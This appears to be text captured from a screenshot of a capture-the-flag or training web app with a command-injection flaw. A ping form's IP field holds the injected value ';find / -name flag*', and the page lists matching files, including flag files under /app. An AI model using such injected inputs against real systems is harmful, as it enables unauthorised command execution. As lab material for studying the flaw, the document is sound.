 漏洞: 命令注入
Ping 一个设备
输入IP地址: ;find / -name flag* 提交
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/flag1.txt
/app/hackable/flags
/app/hackable/uploads/flag7.txt
/app/flag3.html
/app/flag2